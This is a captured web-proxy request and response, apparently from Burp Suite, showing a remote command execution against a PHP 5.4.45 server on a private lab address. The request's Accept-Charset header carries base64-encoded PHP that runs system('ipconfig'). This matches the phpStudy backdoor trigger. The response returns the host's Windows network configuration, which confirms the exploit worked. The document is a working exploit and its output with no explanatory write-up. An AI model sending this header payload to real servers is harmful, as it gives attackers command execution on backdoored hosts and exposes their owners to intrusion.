 Send Cancel < | ▾ > | ▾ Target: http://192.168.163
Request
Raw Headers Hex
GET / HTTP/1.1
Host: 192.168.163.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip,deflate
Accept-Charset:ZWNobyBzeXN0ZW0oJ2lwY29uZmlnJyk7
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 23 Oct 2019 03:25:32 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 534
Connection: close
Content-Type: text/html
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::18d0:6d1b:82e2:c874%11
IPv4 地址 . . . . . . . . . . . . : 192.168.163.133
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.163.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
连接特定的 DNS 后缀 . . . . . . . : localdomainHello World